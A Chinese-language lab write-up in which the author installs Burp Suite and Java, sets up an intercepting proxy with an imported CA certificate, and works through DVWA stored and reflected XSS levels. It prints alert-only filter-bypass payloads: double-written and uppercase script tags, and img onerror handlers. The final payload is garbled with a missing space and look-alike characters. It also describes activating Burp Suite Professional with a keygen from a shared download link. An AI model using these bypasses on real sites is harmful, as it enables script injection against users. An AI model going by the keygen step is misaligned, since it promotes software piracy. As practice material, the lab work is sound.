
图3 创建数据库
2、Burp Suite安装：在官网上选择适合的版本下载，或者通过网上别人分享的网盘连接下载https://pan.baidu.com/s/1IUHUtqsWMQVyhVrh65kE2g，提取码：1111，我的是Professional/Community 2023.4.5版本。

图4 burp下载
3、配置java环境：在安装Brup_Suite的时候由于java很依赖Java环境，我用的是17.0.16的版本.，下载完后双击.exe执行程序开始安装，一路下一步就行。

图5 java环境安装

图6 java安装
复制java的文件路径，然后找到电脑的属性，找到高级系统设置，新建系统变量，将java的jdk-17路径粘贴进去，并分配变量名JAVA_HOME。

图7 复制文件路径

图8 创建系统变量
找到变量名：CLASSPATH，变量值：.;%JAVA_HOME%\lib\dt.jar;%JAVA_HOME%\lib\tools.jar; ，注意变量值的前面有一个.，点击确定，没有CLASSPATH的话就新建一个。

图9 创建CLASSPATH
双击点开path, 点击新建添加变量值：C:\Program Files\Java\jdk-17\bin,确定保存好之后打开cmd窗口输入java，验证是否环境配置成功，如图11，显示配置成功。‬‬‬‬‬‬‬‬‬‬‬‬‬‬

图10 添加变量

图11 验证配置
4、配置Brup_Suite：下载解压后，通过注册机运行，打开后点击run运行，复制Key到BurpSuite，完成后选择手动激活，按照步骤复制粘贴激活码，最后成功安装激活许可证。‬‬‬‬‬‬‬‬‬‬‬‬‬‬

图12 运行

图13 激活成功
5、关于使用burp suite：burp suite代理工具是以拦截代理的方式，拦截所有通过代理的网络流量，如客户端的请求数据、服务端的返回信息等。burp suite主要拦截HTTP和HTTPS 写协议的流量，通过拦截，burp以中间人的方式对客户端的请求数据、服务端的返回信息做各种处理，以达到安全测试的目的。在日常工作中，最常用的web客户端就是web浏览器，我们可以通过设置代理信息，拦截web浏览器的流量，并对经过burp代理的流量数据进行处理。burp运行之后，Burp Proxy默认本地代理端口为8080。如图14，然后选择导出CA证书，保存至桌面，如图15.

图14 代理

图15 导出证书
6、接着为浏览器配置代理服务器，也就是刚刚的Burp Suite的ip地址和端口号，这个时候浏览器无法访问任何界面，因为证书还未导入至浏览器。将刚刚burp导出的证书导入到浏览器，如图17。接下来就可以正常访问了，伪造的公钥证书得到了客户端验证，可以正常使用burp进行抓包。

图16 配置代理

图17 证书导入

图18 测试成功
7、学习存储型XSS攻击：首先切换安全级别为low，然后换到XSS（stored），在name里面输入test。然后message输入<script>alert(/xss/)</script>，最直接地把 <script> 注入页面，让浏览器执行 alert(/xss/)。alert() 是无害可视化信号。

图19 切换安全级别

图20 low级别注入
切换安全级别为medium，这里通常会做简单过滤（如直接过滤 script 字样，但不彻底）。观察php文件可知由于对message参数使用了htmlspecialchars函数进行编码，因此无法再通过message参数注入XSS代码，但是对于name参数，只是简单过滤了<script>字符串，仍然存在存储型的XSS。

图21 medium代码
我在medium级别进行了抓包测试，在xss_s页面提交了第一次low级别的script的表单，如图21，send之后观察response包，可知<script> ... </script> 标签被去掉了，只剩下内层文本 alert(/xss/)，说明 Medium 级别在后端做了“脚本标签清洗/替换”，但不是对所有内容做全面 HTML 转义。

图21 request包

图22 response包
抓包双写绕过：<sc<script>ript>alert(/xss/)</script>，注意这里的name有长度限制，在页面内无法输入完全，只能抓包后进行修改，最后成功绕过。

图23 修改name和message

图24 成功绕过
切换安全级别为high，可以看到，这里使用正则表达式过滤了<script>标签，但是却忽略了img、iframe等其它危险的标签，因此name参数依旧存在存储型XSS。抓包改name参数为<img src=1 onerror=alert(1)>，最后也是成功弹框了，如图27.

图25 high代码

图26 修改name和message

图27 成功绕过
8、学习反射性XSS攻击：在low级别的代码中直接引用了name参数，并没有任何的过滤与检查，存在明显的XSS漏洞。直接输入<script>alert('hack')</script>成功执行。

图28 成功绕过
Medium级别的代码只是对输入进行了过滤，使用str_replace函数将输入中的<script>删除，可以用<SCRIPT>alert('hack')</SCRIPT>，大写script轻松绕过。当然也可以使用<sc<script>ript>alert(/hack/)</script>

图29 medium代码
High级别的代码同样使用黑名单过滤输入，preg_replace()函数用于正则表达式的搜索和替换，这使得双写绕过、大小写混淆绕过（正则表达式中i表示不区分大小写）不再有效。但是可以通过img、body等标签的事件或者iframe等标签的src注入恶意的js代码。输入<imgsrc=1 οnerrοr=alert(/hack/)>成功绕过。

图30 high代码
